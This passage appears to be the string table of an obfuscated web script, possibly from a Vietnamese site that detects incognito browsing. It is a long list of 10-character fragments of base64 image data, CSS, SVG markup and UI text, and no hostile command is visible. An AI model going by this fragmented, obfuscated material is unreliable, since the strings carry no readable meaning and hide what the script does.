"oF4+ozH0UT", "Y6t0uhoHen", "Thi+4URere", "6oXnRb2hB4", "LWO74MnvZe", "QC915zCFrp", "Dot6wbyolx", "7zReKZrsZc", "efcM/1APV4", "vbod4B2EPf", "OdOf1RU3OG", "4URmWfaHsB", "qD1nT/0r0+", "OBa/sQOckK", "Nyn5NTOaQG", "XDSerj6B7z", "UcdC8O9TDt", "PDfdMHAgHN", "flHaKeqNd6", "P6lUZQb0kA", "4X9ZJDol42", "D1AuHRb1gX", "KieT3l7oSN", "8YC7WEbj+L", "kOxWFRLzi/", "9wh9tV5u8w", "M0r1buqHCa", "XrmRb3iBaK", "8hDE8NjFS+", "E7plqhuE57", "XqndVOUwYo", "yztEPVGv9Q", "boGjhj1MnE", "C9nB/UG7oB", "HAYczBlHk3", "CNRDaJz4IS", "\n    filte", "eFx91mLzLy", "ornykCUKEK", "DDldBfFDzq", "AAHsA67ol6", "Nf0x8YxsYa", "ybt3fXJ09/", "obhOcVfDCb", "WLQOZz9F4M", "UuNgCQN8UY", "DeAurlMkC9", "UMIIbSE/pX", "BPWSDFCvcO", "WZlAv4wf1u", "fNu//SX/pj", "ig3prioSAU", "AYMebGN07v", "UK2QA9boLg", "wzjLuiXoTd", "I7DDmjh/6g", "wHDQnAfGt0", "Sw6JetmgqA", "Ua95UNRLol", "tern0_658_", "QmgVsRAghN", "3dYXSDqiXp", "GMv+sy9szz", "YFBFCCL1SG", "wahwuArwYG", "NTTjEA9hL5", "nXfqLGYF7p", "94joU+XhRb", "i5nmB5XMdS", "Gn6KO+qKBe", "gh01Rvur0/", "7b7TzA7Tw1", "HDzzeufd9B", "XEmLviT3m/", "VuA0MYwEzh", "b5F1PQz1vH", "f6dGNTbzQj", "idth: 100%", "inpJ1It2iH", "39e3AMAADg", "tmgqAcAUOZ", "YC/RgLAo/V", "NK+n3J2w8Y", "qFcygnpJBq", "HnrvQCCPvZ", "+W8yGgXlIP", "VNeUY1hs7d", "Ny7N439e3A", "m5ETkvADcF", "rD5QAACAAS", "xRv4iDqDmA", "6JeMC/qdR8", "stAECgJu6J", "AHryZAgBPq", "+EDR+yPn6A", "6AagX2ENiB", "DjnfASevh6", "APXy/oADyv", "U0Dtxh2RA0", "r-image-po", "jQUAuPEq7o", "fXJqiXz2gM", "7A6gn+xOGH", "R8jepoaOo6", "agtB7FQWmf", "hsK1CtkgHr", "7jP2gHqHYA", "Pbk6ev1YYv", "UQfoUdRbFC", "gEAuyPqVXa", "81BUS8aFvW", "O14/+4fcBH", "J7SAJAPVCv", "zTxygGnI3S", "5WG75g24vB", "e1sOm+LvDw", "AEPYAAGj0X", "qJeJewBAEv", "kDAOzkQ9wT", "C0T9i3fUHr", "t3DRvFtjAP", "Y+qd5xRv4i", "gnito lỗi,", "0C9XAao110", "aDmy9S+eQU", "AAOBZePgHA", "kzlUHOnaws", "5Col0S9aIe", "l070+69Bcz", "vcl3KA6Les", "AABH8ZAHAA", "h28XPwfqfQ", "K9w4bh5F9w", "w5Iwe+oN6m", "7iHgDsk9/A", "TD3MAAICod", "omHMDz1s1L", "XVQTUO4B6U", "1G54vQuib9", "3lHGlAeeAk", "A6Le5B0Ww6", "oTgs6gXnRb", "0HO7wmoVzI", "D1ugb2EPUy", "BeoIfqKcUA", "bcnwO1iu26", "JeJewAAADy", "9pl/EfUAAI", "y+Hk7CZ3J1", "AwAAOC4f+A", "sxiAeqcfqC", "Y9p0G9fL+w", "9sVQe4aGDi", "AA4GFFvmfO", "wD9Ns8T1ge", "UNQDAK7Iww", "CCKGhssI9o", "EA7ZFxyR4z", "S9bJBUQ8A4", "diU0Zk+fdp", "5BNisi+niB", "/Zo05T3q34", "ygXpUR1Esy", "1bxDCuh5sY", "Je/24fQL0W", "BAMznhQwAd", "XummmF4TvE", "AADyo2rgn6", "A7hXbfL3rb", "zfHVZwDAYY", "Rcy7mhGoh9", "148.25 75.", "ell, 'Open", "WAsHPE0HvV", "PYaDA70rXW", "AepoRqIfQH", "N4C6uX8oN7", "s1nmHebi8y", 'class="tra', "no-cache", "FQD3NCNRDC", "Q/asB5Uxj7", "9jafmWYd/M", "h1wAPpDOQi", "YbDQb2gHna", "sdwTypydBs", "R9DwNaqjoa", "MP1JMzgHpy", "WheC7prYMR", "i1KIgfJ3d1", "9O71jiH8nB", "7hCU3MOt+O", "J86yfcT0k5", " (var(--tr", "Ygb1djJAve", "MOtCKinGYF", "G5EiLIBMOA", "AvyQD1ChdB", "wPA7bsHAhM", "BQcHQRV9Kk", "IpAvUIGqNd", "/DHgKngLEA", "85jXqZ0n1r", "IYw3BVBOhy", "2tg1C23zd0", "iXnRe1Bt6g", "H0FeqFeww5", "VzUD9QQ/UE", "TCV93ESVL8", "q3f5Xn/Gde", "niwPQKJEoF", "EsyOsLAPSI", "HZZ3iHqiXs", "FtjAPU2rcT", "RGwR5QVqFf", "rXYNEvY47R", "yEENpUNbgH", "APWai0C9Bd", "iUDgOlEvco", "PhE4acGvNl", "sPUvHlQMKY", "9PP/Y/RPTz", "Bv/84UQmUP", "aUDUE/UAAL", "pP/H97r/0H", "+/mXtR61OV", "nYnjx9rTZ8", "x60Mw3Uu+K", "Jfcw9XPvCv", "Xe4WCDqveu", "mT5t3ujJVm", "9XP0DXu5XD", "33Agj62Pdh", "LZSuQ0jLcX", "gdFvXSYqFc", "Ok3zMznSj2", "ButdKYCvXt", "L4B4REV1ZN", "3mQlBvAfVy", "eKEJfIivcW", "z2rz7xlSed", "IFyUVYyJBP", "806E3fYXnH", "QNSbeIeLw6", "AfGt08CwFT", "F7Rn/R+y2d", "H86X+82/Oz", "kizI2SJnv8", "o6gEAnM/DD", "mXqCe7O8I3", "4GtXR0NR1M", "vmRb3kkKiX", "6Lexh2iXvc", "A/XcwUC9hB", "3sQdVsOiXj", "Z3/tC/Pnn6", "220PUAwAAZ", "8r82UOMAaD", "zEKB4gX3w4", "cg8XM1BP8A", "pfEPUAAOBZ", "q4YuhXgfD8", "2fEHc3r1AD", "eYgEAgN39g", "7ol68R2iXn", "mhf1qgZFPQ", "L1FujhmgHU", "g9X/4CX+5U", "d1XtQbXr71", "CfqHbhD4wu", "qgXz4t63Yd", "wO6JeZcfKU", "AOyztEPVGv", "sD3rwEP/4Q", "cT38KrcfR6", "cph4gFbxna", "dyt+/xpjNC", "cBqjXXQDqB", "NfEQhrLenc", "/guA22jezj", "gHywD2g3sQ", "2yj20HHAqO", "HDuvAvuEf2", "eocCo4u4kq", "    paddin", "XVuBE", "jYJ/2LoLIH", "mUHHgX5Qx1", "kAAJvnq/EA", "6nPypEP/qo", "0Dot7kOxSH", "MbqHh3mJvd", "lNGUpB/N79", "AnYPXod7kh", "e65FzlpLKu", "59gdlcr1cN", "6OHPVFVX/d", "srp+F07tij", "BxrL/7Avbs", "E4AvmKbo3U", "ULvzjhw9e5", "BfdYcgZPfQ", "eoV5Ua/roK", "86Le0ANEvY", "sDKDehk/qN", "WKn2Np+ZZh", "Qb0kA9QrXM", "fsN0tkC9Qg", "Q0F91hyBk9", "dFsOiXjAv6", "LGGCtK8IAa", " }\n\n  .log", "rYnT1+rDV8", "EjUywZFPQA", "script", "i86LekMPEP", "eLGkIIoSVV", "NQmqm7sdcM", "XO8XW9ivDv", "hAvUIGqNdc", "J2ohBS4zD4", "fY3q4mYF6x", "hHV9dHfEFB", "qHUA9KQOo1", "Pxw73kX3KM", "r {\n    cu", "GHDODOfGOX", "QdzevUAPH6", "3ov/4lQ70v", "ALArol5lh6", "8U3/WaeBxZ", "DjHXDSengE", "kM+06Denl/", "I5WG4OYQz1", "foNgPOUf/h", "X1s40XOsj9", "JD1GseFPWS", "HDLHGOoV/U", "/auCfqHbhD", "O8A7KFvlwf", "DmeDRsPUvH", "wk/2BcMDDh", "r12EGsT2FU", "N+sC8YGHDO", "GOahi8EEn8", "nmYE6j0ygH", "SrcA+rJGUA", "e4WHCkqJeJ", "3DILerWIY6", "/Kb7rRdA4s", "6c33jUy8Q9", "8PVqKTBOoV", "DNwD1AntIz", "hX1TtwhGRD", "wewD2i68si", "9SbsEAyJeq", "Q9SbfoTgs6", "4vSvG8FQTe", "OoJ/s7AreZ", "AAtsULOgDA", "QUK+SAdRrL", "7 145.905 ", "cI6JPlgcY3", "t_btn-dr-c", "EvXBY1AvmR", "hgH1gnowFA", "7MBSmXHYPB", "DizUAwAaIe", "rHmlepfO4Y", "ZeOkFALhD1", "L+MH9QpFoF", "oXnRb2hB4h", "eyQjqJRmgX", "ABwcqLenfM", "nH/o3ZWQKw", "u1ll/g6Dl4", "l1uM+8e1sN", "fiYG6sl+5t", "AAF/L2O/dE", "91FGUO9or+", "0YsXC/MZeD", "vYrluax1XB", "UV7n3vBca4", "vhD0Pghxzv", "wsEAE8l6lV", " left: 50%", "obPPZgMPki", "f4i8HkHgRD", "hP0rjmHgtP", "rbjBYw8Gky", "33D/3XiXr7", "vSYGDPVSfB", "e/ZYRsGdmM", "5Afqub4AqJ", "cneSBblOP4", "cQ8AAHg2Hz", "fvJzy+h9s/", "YVOU1/w8a/", "FQVHvAjss7", "VEPQAAeAwe", "IeqLe1fkJU", "eut4p7AABs", "iRpvgOn+40", "Nj6I0jGmQ4", "IA6oF6TX5Q", "dGgt8odHhi", "gHqiH6jn+g", "Q9TrmRb3iB", "UU4qAepoRq", "4H6iX1UDAC", "SsDuCKHRu/", "+L27gV6+DD", "6hQvXn3fBP", "CwD0iornyk", "Qz2y0Ln5E4", "3THQUGv+44", "DjI1bx4OOJ", "r//wa376o/", "VOek42/nOn", "VB7AjUK2QY", "zIOmneHeti", "kHTYGRT0AA", "a9Q3bouFzU", "XeNw78SXPs", "ME6hUyQL3m", "6Lel0Dot7k", "t63YdEvYk7", "6JetmgqAfA", "PYlKLCHjRH", "c4DRljr1OX", "O5ioyhXsUf", "hAdykDuvsk", "EMKqJhzDcx", "nXeIeqVV5u", "h5tzDPVuGK", "uTp6/Vhi+I", "Q0R0UUF6hU", "  padding-", "zxoscqcChc", "Qpz6jG0Ll7", "RT0AANY8nA", "QRuQMYSgXQ", "+c6c/qihuc", "c+Zd8E9Ihq", "27l2PX9/Da", "yWkw/9mzIy", "f6d3jHEvxO", "d5h6gn6rXe", "5yDxczUE/w", "p/7H6N7eJi", "4V53ORY5FA", "3iHqFYdFvW", "fYw8MM1Ctk", "swmHyR4w8w", "GJgX1jHUqz", "flex", "b4pO/07vGO", "XeGADgwbyL", "6EezxsZ3Gh", "i+akEESnCC", "yb3MPVz7wr", "AAOChR7855", "lter: gray", "wFjypkGi5x", "UE/5EKhnMQ", "DI6SqIH3I+", "wHnqF+Yhv+", "1HvUzcAwBg", "kREBwrUK2S", "B8ip2MUIqf", "75Z9Zr4iKH", "BnuxPtbocE", "/JDz6WDIOf", "5syJs273Rk", "AACuzIMiAA", "AdNmMe6JeO", "fFJ3+nd4xx", "WNQLzq8U9T", "aDkLWBOLMT", "UDUW+YOwzs", "oQjUKxlBvS", "iHejQOUADg", "2HXAoOPqJb", "L7KLeqs7RL", "c+JMXPAnvd", "gCp4nhqRDq", "15RLV7cgJY", "e3CGAfWCej", "UM43q4iXG8", "Gv/Glwj4iI", "uTwIAQBwF7", "AfUS+/h6gf", "CDYATqIYTQ", "6lR2iXtfg0", "QG+7FYO/N1", "/ymdiePH2t", "QmgtsSAihB", "8PXN/7h/7X", "nLZfTFzfo/", "CADRP1KjtE", "5A6jXXAjUW", "qCenMGQ01U", "mODfOoXt/0", "H9TrvgGoF9", "E6hUyQL3mQ", "BVRr7JD1Gs", "C9iT18fAjU", "k5lwGuEf02", "CgQtSr7BD1", "WI6ESBeoUM", "i3t0dol7zg", "6iX1UDAC9R", "detectInco", "Q70OhuEl2c", "hc5zaJ2ohB", "GAIgnX6Wrd", "PaQAAMKD2O", "E1xCoV8gA9", "6AqBeYg8PM", "6od3V+xaiX", "X9get7/9D/", "TFGDPXq/jH", "XUq+wQ9ZqH", "4l7AEAvLxE", "yBsYDpqTgP", "AmQTWFzj9p", "GCH2VrHCPI", "wC+YnsNLX5", "LczyrrXVvN", "2MkC97gJQL", "wPJ0B8q9Qf", "1t3BP1dpgX", "RLfzEjcM9U", "XquLwDqJfb", "rDD8g5RT9T", "odEvSTqRTt", "7ww/Uc4cD9", "lPGpHm3O2P", "UVsC4F0cre", "MuAABwut//", "HPUfTvh7VT", "uIeVGdTL+E", "IQL1ChmgXn", "H0PA1qqOhq", "9fEnuL7m22", "hXco6hXsU/", "qFS6Yd2uKQ", "06iXx/65uA", "1EvcoOUa95", "05uFDFCvuR", "UA+GQqDeAj", "OJs3fgCAiy", "FJAQAAwEWN", "nNP1Buc951", "ZoF7hwvi8C", "Ose6L2DuAc", "YruKMVFLqN", "h2Kw6JecF7", "dr {\n    c", "/auqf/qf/H", "YbvmDbi8HB", "4nDxgfc85w", "z7A2McE98y", "7i13gTFuwH", "PhkKg3gI9X", "qSH6jn+gKg", "smAPDwPsY9", "VQqCeZgTqP", "qFf3Jwiddh", "XTpL2YE7pl", "KewAAAGQ+I", "691m3i2Zl3", "1BvVw+wegn", "ecf3LUy8Q9", "fPfRctZR/N", "JdygOl+f/x", "C6DbCJzUbp", "W6C0C94B5W", "tdqdalcbgA", "W8eDjicMQR", "GveUjUS6Je", "PDUNe05/MI", "yQ9RrHhL1k", "hf1ug+IehN", "Lzol7XgKg3", "N4B6A3lHGl", "AepoRqIcQQ", "0sM8XOjv39", "OBwLuaIIud", "YF/W6D4l6E", "N4zMz3TBgV", "CntYw", "Pz2LwP10Lv", "COotoF7OD+", "H3jAto1BsM", "1fMfMC9bYT", "7BNFbx7Nlz", "ZlTJp3uzNW", "DNQrZAD1ug", "oVwISS9Jcw", "0JG9/i2Iyh", "xaDey/9BUO", "AsCj9UF348", "JRL3KDlGva", "L33AtnccWO", "2Z2KhMOU8+", "UlAfOs0MGw", "2V/wt7NvNv", "APTkDqNdcC", "MhqLeAejk/", "bF3x0O/o9Z", "ukYlXfqLGY", "PzKs9p2737", "AvsIfEDOrt", "zhuiXtWQqL", "uJevEdot7w", "1BP1rs6Les", "IInPInELgF", "BLlrYOAEjh", "qnKevHH8sZ", "Rb3uQ6LexB", "jjUq9fEZA7", "/QVAvcQeHm", "P55R+Jgbqy", "2APfRtkuDe", "Yg8PM1CvkA", "jAscTh6wvu", "Nu4Q9boPiH", "jvqWBgwDkz", "7O4EnfOHr7", "HF6IffOxHR", "vPucpt597A", "juiXoH7dBx", "OiXnJI1MsG", "QL7iHlRnUy", "Q9AAAA1uaD", "Ed1NP3yidH", "I/tu7Uph4o", "4iBwDDmeDR", "OQ//SkNORy", "bs+efqz2rz", "q9/Ac08RXx", "rexTaF6M5s", "HRU2UDJCLK", "Bjq1f0Jmle", "LQDAACwIF+", "zxdjeCqChE", "wOkI3WbAOe", "mSO+KOMR65", "DqVXaIes2D", "-logo-dr-s", "DgBwou9dfu", "ISphAKkaPE", "O5G3A8JEON", "2B2VzeMzM9", "Hw6MWIokvr", "xKEUOOZgTq", "Gp8X8Uv7Tl", "PLbJHASg+r", "HcXfuZeDVG", "p/rHmB5uZq", "O6XhygAAB5", "gbqCX6gnlI", "rtZgTsmdmM", "Ey+yPEHGBc", "DeAj1cM4B6", "Sx31ZQb1Ch", "5gX7yTss56", "M1CtkAPW6C", "xFE5pA5xlC", "zEAOvd3YZ7", "VuRIy2CVDl", "A9RrLgT1Fl", "SkZQL8kA9Q", "A8Mm8wAMCm", "s/E9uTpa7X", "IQv9gQL1Ch", "QL1ChmgXnM", "TILa1MRkDp", "QgitKRZGhB", "F4m6p20Q8V", "yQ8+lgyDn9", "g/8TwL3CM6", "LHH2Bc4HDy", "kf0fgNjOv8", "PUax4U9US9", "rh54wLaNwc", "7h/7XHHJCe", "VDoJ7FANQ7", "5RLxwW9YJ5", "lBv6AagXmA", "gYGnDPDuXE", "lor: trans", "1VyfPHcsZQ", "jAoeTB6zvO", "0MObJ/pYt/", "6VfbhL1Ju5", "aUagHkII2c", "yPxMFxz4NX", "2+PMiJbixQ", "PQAA7oWHRg", "zsc/B+zvo8", "Jb8HZxhQL6", "3qgAgMO8i3", "SOzUXZfgqC", "neJx70TX/I", "HHO+Ak9bDI", "sWDHqPfYAU", "+p3qVxuDj7", "lUZQb0kA9Q", "A+JGdTbyQD", "3iPusHaHeA", "QPD6g6B3qx", "z+T5E9FEwM", "hD1Jt+hOCz", "OPI6nf1wAO", "4|2|1|0|3", "hk/qFcoAvV", "plg6IeAACP", "6jApa3x8B9", "9z7nYB6qgm", "vN3GLxM1Dt", "ZNwgAeFA//", "sWMhItBMaP", "GE5L+ptz4t", "Vq3iHH6xj/", "3WO0S94rCo", "iTl4jO0031", "EPFkHopNwj", "MPGBOod7Z/", "sYk6BMaGOM", "xWNQLzot6X", "zgATFKKe6J", "CEMcmhcERv", "QcVDUu8AOy", "C/RwzQDqAf", "J2w8Y3oZ80", "cD4n5yB7+F", "zgDqNRcB9Q", "vUATqlYygX", "YmUG9jB/UK", "c//DH42Yx8", "I4mcGOpN+n", "Kq+lwMXsdl", "A6infAjUsx", "He68DH4VQA", "OIYZ6ff8Y6", "ldcYPT9ouJ", "lR2iXvOQqJ", "iX3MPFDNQT", "Ewoh6UVpzi", "fby/QG95DZ", "Fugh2sGUA+", "i13gXH0EZF", "untErM1tsM", 'dth="151" ', "N40ruLYFvo", "NAL6yEJiO4", "RY5FA435/g", "da7iOVB70q", "PenQDes5eF", "dcODXxDHUK", "ZY3iHqiXqt", "EQVR4nOzd+", "3sQcYfWlTn", "UAhJFwSGLH", "9QAAgAP4JA", "MS+zdzqDha", "2Dop6oF54X", "5rAAbtfPcq", "JHWgTBOAgB", "4aA5CYhvnQ", "J+VrvxME9b", "msABuEledf", "AIAi2XFP1A", "e86Col7r+m", "vAADYGVGvs", "nAUeUwYWRf", "m7yd1JFuQ6", "jectBoundi", "4xCaqveftP", "OMQD2E0LeK", "efYx9v0fcZ", "WMxyFX20rg", "jkQGnI3SbA", "2EEKT9IR7Q", "hX9QL7hD1C", "ThtSzvRln/", "C4f+AAAgIe", "RDPTKHGOr1", "b2hFxD1Ju6", "EHImVWMiVp", "eYjuVDw8vt", "Be1IvvEPVE", "SMaWf6tE9P", "cXwDUS+zhY", "wAAAMr+149", "7JCOolGaBe", "nBnOjXPoGp", "74 75.8901", "wcEzr3feTe", "OoVMQg5s4o", "/5VGVc6wFj", "gb6oE5iFYM", "OOB2h2ww4R", "UA/bVuJ7GA", "S9bJBUQ8Ag", "KnPidPOvSv", "L6sFQCNRbo", "9ZZE/TKBeI", "IJsGER2m3/", "ink bài vi", "H5HEfRuE8O", "{\n    posi", "FDkSIsgEw4", "GC/XNQb/rW", "EDABwsinui", "Oi3tADRL1l", ".8748 5.72", "Uq5gX9ZoGR", "EjPO4+a5GZ", "Xwwm9yAYUv", "O13omDe9j8", "4ER8/3mjIk", "bJBUQ8A9uV", "jB/UKRaBey", "/N79Wc3Mew", "fPH1grbjBY", "xg8ceDCZf5", "x2H+C2XlqG", "A5DzuihP6i", "y2c0hj5q5n", "HoHUE/yA/V", "Duvsk3ktWH", "B6t1bye3CG", "h6jUPiXpJ1", "f33nMNb9p1", "YK24wWMPBp", "CexBMTDgnB", "SRm51kZ/05", "MMzyn+YjC5", "ihRdQD94B6", "nYlNGZPn3a", "I1tBxzOGAI", "xGKMGOrV/R", "fMkID1AP3X", "Y+5RnVGDp3", "k9FIxAvUcG", "IA98kEGAID", "6f2Wz8T25O", "s3aBegdgD7", "3DuIeAGyf3", "07FEP6lQAA", "/LDLgdIRuM", "QD6rX6K4Up", "ecxGot4B6u", "5BcQ8AAGA+", "/0vstn4nty", "Pcw9XPkCP7", "wd94F94i+y", "    <patte", "B3N69QA8fp", "lBvYwf1CsU", "3DPVDMMzyn", "VIUOdP+Sk0", "1FwL1gHqiH", "HAADPzcM4A", "Zl7lOW27dx", "30y2/0KBeI", "u4gGOoR+BQ", "2KOoBAFfnQ", "8/6F/oTf/k", "IAPWaC0G9B", "DBO1KvsWDH", "uiXrxvKjXf", "zdh+8lH3+f", "p0GBpnDArh", "der-box;\n ", "M3VwCAr3gb", "9RrPiTqvYh", "e-position", "WIMgMZwD7c", "XywD1ugtAv", "Q/3mnfBPbq", "AAC8cxP3RL", ";\n    back", "OGES9e8Mg6", "sAOA5Rr7JD", "QYchpLgL1F", "IPghGohxBC", "vHkxtcKRv/", "1ChiGnuegO", "yT0IhtTz6P", "mT592mjEnz", "1D1CsOi3rB", "nqM3oVxEIK", "NKWw8nZTe5", "/Y/s7yX/5n", "BM5i4B6Imc", "tAAbBTYoQZ", "ALAbol5lh6", "IF6JSOol2S", "zd5O4kC3L4", "Q711LjgOXo", "/IdisOiXnB", "IvvEPW6D4h", "PkCP7GXIqR", "9XD1D3i5Xz", "mTbI3W8Z2+", "7gn6u24w+B", "/gtld3TAyP", "/65uAcALMz", "oaOo6GXQmN", "Be4Rxcniu4", "RZAJhwFjyp", "h: 4;\n    ", "4g6rC0Q9Ua", "cyLesULRD1", "r0/WKn2Np+", " 150.89 0.", "fsFnQ/R5Av", "xAPdcXAPUS", "z5BT9J+7do", "FL+05XACkF", "3APbQN+oJ9", "g3gI9XDOAe", "wxg047gygn", "ODv6PWd/HH", "bs0DuAVele", "DRv9AAAF/P", "TzMC9RBCO4", "8GAB7Lz/3A", "Apylc+du9e", "gO0oeY3nFK", "yEqFfZIeo1", "6Vf3VCRB8l", "AWOfP+eJHz", '8_28)"/>\n ', "UHFQ1LvADs", "OR4xZDTkAH", "6kh+o5/oCo", "+9jXuiXjYo", "gqAcAQC8Pc", "Jxt/OdOf1R", "Cel8C94iIi", "+cH9YZuAOo", "6nUNbiXqZe", "geHuYl9m5n", "/DdA76j8cg", "LF4IIYRSdY", "ImNzj", "xsT56+Vhu+", "DYGFGvskPU", "Zw4Exf8Se+", "9xT9Q7eYfC", "7AKiX3MPFD", "A05aD4+A7B", "CQruYXOhLv", "xg3rdNwD1A", "Inq6PASJdg", "hZ0wGQ07Fz", "OlDdU", "U34ihnmm+8", "/fw2gT18hm", "h6XQN7inqZ", "DuzNu4J+pN", "ygD1mgtBvQ", "S+JetGOGwv", "kiOE0JfJCv", "bj3yQGHx6w", "P2sN7QmaV6", "wUQfIVCvkA", "yX/5n/98jZ", "uZVnlPofjH", "OiHgDM4c0P", "b24AwD6gX1", "xQDUu7WS34", "MRus2Ac9R/", "vVW86Le8OW", "SR8gCiSwnU", "e7AfqVQqBe", "B56j/cMIP9", "#fff;\n    ", "DMNzir8YTO", "E70Lyt2P1b", "oQIsecA8wZ", "r1/+KlfLO4", "IeoN3y5qDd", "+w7V0fereO", "xK4R0SR8gC", "jpRjq1fw9N", "BPzgDqKR8C", "NijqAUCZNy", "HBb1gvMnjX", "9aqMoF6SAe", "D1ugtAveAe", "v1B6zt/6F+", "HDIHnMARYz", "CYOcHCiXmW", "AZMnSNSnq/", "be35uX2bsP", "o6gFwj7xxA", "cDpCtxlwjv", "VB0W9GyuWy", "zoKgn6oXnR", "XkpjFIbBzc", "yK8pWP3buX", "6uf8xuoeHe", "OwBQDNRr7J", "EASewh4/in", "4KhymDCyL4", "qDZA4AkaMT", "U3OG2/mLi+", "jM4Z6dYxJU", "L3FHaKeqCf", "v4ySofmOw/", "cVDQ675jxy", "MHUS8T9wAA", "ACIepUdJ4t", "PFDNQT/EA9", "EWKw+3vCy7", "i3oQdgkFRD", "wMid4I1Ctk", "b5QjG+p3qV", "h63QOi3uQ7", "SepjK4QTgK", "6kn487dMG9", "h5UZ1Mv4Qb", "Bpyj/sMJP9", "UW9TNwDAAD", "3n2BHjZF+a", "wgj6jUfFvX", "FT6zj1Rr+G", "S/fatTLxD0", "td4h6hWHRb", "sform: tra", "ytd+LgHjY/", "u7F+jhw/Rz", "qOLuJKmjTh", "nyUDksAXOM", "oPJ/xgXzAw", "5Q//65OkDa", "gL1gntYBYB", "/4WE7Rcv/m", "D2JSiwh40R", "TGPadBvXy/", "6hQxQr7kI1", "RLMsy7hYvm", "9QYCoxJVCE", "AAMNHH79wT", "JBUW9zXtQb", "be56A7z7lD", "BO/4AmXjng", "/GN+lrYZ6j", "J7eJiBeoUM", "hmHjjHtXE/", "7bME9YrGS7", "eIlQgihhz7", "x5pic647Bt", "gHAuXkRAKB", "wDuEfUqO0S", "LDjgdodsMO", "3DNAOrJGUC", "6cPrBU3eOz", "pIAUA/Ua/K", "vGxT1ABjhA", "oV/QnxXe9C", "7KK8WYix74", "mBOohhHrFi", "poA3k7zVvb", "Z3xG4zcyrP", "3hOzLy/Ny+", "Evbp5Ua9pQ", "Z1NDR1nQw6", "y+ll5eur/5", "/JDjHXDSer", "npJxgHvxH/", "BoPFgAAT+y", "XrrrZeH1rl", "UK+5ENRbQL", "oYHIFTxJgE", ": 100vh;\n ", "L1oh6jXPSD", "zgHrlDKBeV", "JBUQ8AYD8e", "BwAAe/BADQ", "wYFfE8dQr4", "38TD0AAOBe", "guAqnelp+Z", "2ugZE7iHsA", "ED1ei7/YO1", "b0xsy1DYTX", "hgpxVCv5u+", "4J4XPzoAwN", "fFdoN4647/", "gzUGERgxFC", "nDkvQcE9bC", "C3y1eHoQQO", "7UbpubnqeA", "Qb0qI6iXZD", "o1zwk6iVRL", "JysjsHeaf3", "Ieo1D4p6Sd", "/8Nv/Vlwj4", "BY/SoRQmFr", "NgIntRum5u", "1skFRDwCO5", "v/0L8tddrA", "ep6U6uEljK", "gXrIKH4kCG", "upXPOZc5h4", "N6hSJQr2QE", "QojMIXuoE5", "AwImJepUdo", "gP6mUyOgKn", "WGRL3NeVFP", "YyOwKnfJ1C", "4.494 145.", "15+lpt+IJt", "o4+Gv8yFOg", "np3CENZ705", "9QoZoF5zIa", "zOszL+jqbA", "AOrJ/oQhxz", "zSxlCvgTGR", "n6pVWmb/D4", "I8uOgWAvUK", "zTsJqq95+0", "qBeIQPUay4", "r50Pf/FnEP", "HuiXvWAqHe", "guA22jezj5", "M4c0PALgbf", "sMXbHsxOHj", "A9QJ7SAJAP", "4u4kqaNOGx", "aCLqVXaIes", "iQs9xmyJnz", "LDvyaOIZ6R", "t7GPVFvpx1", "AADylb34b9", "Fz+CAABsga", "tNGZPm3e6M", "Nw6vcJ1Gsq", "62Pdh8kEe3", "2Et/DYNi8v", "bNHIEcMgAZ", "//www.w3.o", "9Z0/9K9Pnj", "RL3CIVEvGx", "uJ7GAybt3f", "OxSHRb3gvK", "Dl0DJ8gchA", "3sAAAgAElE", "BCNRDCGWKl", "mDe9j8EDvv", "OPtnHNplDx", "pN86Je1aCo", "zDjDaUqc+J", "D1Ju+wGBb1", "JKKHN0Gxhj", "A6lXNQD3BD", "5C6JvF4oEQ", "fZh/Vv2vvR", "SDqPe8O4h4", "+5P0LxSvav", "2adtc3fCxj", "Nf7993h5n+", "8NoE9fIZja", "7sAqJfcw8U", "KA7fOy/uAQ", "vNu/+Dv9wj", "idnN7k7yYJ", "VDPYgDqnRl", "Q4CwxUHRKd", "HoePZ8TZ+K", "sPWt/5Q//6", "wmA0POmQHU", "f1qgZFPQCg", "HNv0RGDHUq", "ian6eCQwic", "iafoV7QL2k", "nPyRP37tE9", "8AABwEeu41", "AAgBiGDQAA", "eXyDqAQDAc", "cXRB8mUK+Q", "QxzZhdjYJ/", "wAAwF748AI", ")) / 2\n   ", "LIZFvWBe1E", "YFfE8dQr4h", "MBBiXDEBXg", "XjYo6gEAwH", "w8YI6u36g9", "3dYDfu7Hcy", "O+bH9QbDgf", "hyBk99Af1M", "n/AbhHRFQt", "b5C5DAuSjK", "Aj8kDFgAAT", "SIHLIftp9g", "iIhq5GFJNC", "6pWMkfsmuE", "1lOUa/5oKg", "fYYXmHqCfq", "of+zhpxq/+", "7EhZ7iHjuB", "2purnuRk8Y", "1IvOi3pDDx", "1AACApTd+N", "QdvqF7iXd4", "EC9Wyv5PTj", "P3B97x/6zx", "o1zot6xWFR", "RlAvyTDvFi", "1jdDvQOwh1", "cMoB5QrzUD", "F825NMaj38", "rua2F0/C6d", "Fd1pnN4iMh", "x81rkC5+7m", "XkTjwldNTO", "byQD1ugtAv", "n thanh cu", "DYlOdk4y9n", "A9UC9Zj+oV", "aIIudWUBJE", "e6i+EPQ+CH", "iAEAwI6Jep", "4LT9YuL6Hp", "nUy/hBve4b", "CKoolSxTDp", "sDdbi3qvvv", "L2cH9QbugG", "YQL1CRkPwo", "5AHre84BRl", "928QwqomHM", "E4Z4owXvsU", "pw5L0HBPWw", "I',\n      ", "IQPUay4E9R", "dFPQCAzBu/", "6lkMQL1bK/", "elOYcMidHI", "iHlRnUy/hB", "01Lyh/h+ZV", "aXi3pjdxD3", "T0nnyHN/9y", "ATThT1PNde", "wS9bJBUQ8A", "88ioN7EHhr", "XQb0aA6j3y", "p1sRkDtkP2", "O/4AmXjngd", "z8AEQAADoI", "p1f4LIkQoc", "SNTLBqe/b3", "GjEyTf2Wft", "G9JAPUK1y4", "MC+PNgAADB", "X2LudQcPXq", "H7tD4AqLex", "gXDot6wbyo", "gnpJxsOh3j", "9AFr5oA0AJ", "Cvud7+zfl2", "T9US93eZFP", "ekgHqFS6Ce", "NP5EiXKgdD", "ePH2tNnzBt", "dF7UG3qAqD", "HrdA6Le7fP", "Z6oZhucUfz", "+nd4xxL8Tg", "lwGDBmi5wo", '9" y="-36.', "KwqBfMi3rJ", "mUC/jB/UKR", "cpqLDDnLbY", "9Qgao11wE6", "+HlFAA4BFG", " 148.25 75", "uAi9hOa/F0", "HbmwfXA5nD", "PGpHm3O2Pg", "XMDzp3eSjJ", "qFfIAPWai0", "wAL3JPWwuX", "8A4Hm8aAHA", "b+rB+4+szq", "CGWKlx8hhF", "igSA4SB9iw", "hm4A6gX2kJ", "wFThNDKOm/", "w/9j4d6o0A", "TmzImz7tNG", 